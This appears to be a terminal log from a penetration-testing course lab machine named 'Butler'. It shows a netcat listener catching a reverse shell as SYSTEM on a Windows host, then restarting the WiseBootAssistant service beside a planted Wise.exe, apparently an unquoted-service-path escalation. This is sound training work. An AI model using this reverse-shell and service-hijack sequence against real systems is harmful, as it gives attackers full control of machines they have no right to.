 ~/TCM_Security/PEH/Captsone/Butler 1m 54s < 14:57:59
❯ nc -lvnp 8009
listening on [any] 8009 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.200] 50391
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
C:\Program Files (x86)\Wise>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1067-CB24
Directory of C:\Program Files (x86)\Wise
02/23/2024  05:56 AM    <DIR>          .
02/23/2024  05:56 AM    <DIR>          ..
02/23/2024  05:53 AM    <DIR>          Wise Care 365
02/23/2024  05:56 AM             7,168 Wise.exe
1 File(s)          7,168 bytes
3 Dir(s)  11,454,488,576 bytes free
C:\Program Files (x86)\Wise>sc stop WiseBootAssistant
sc stop WiseBootAssistant
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Program Files (x86)\Wise>sc start WiseBootAssistant
sc start WiseBootAssistant
[0] 0:nc* "~/T/P/C/Butler" 14:59 23-Feb-24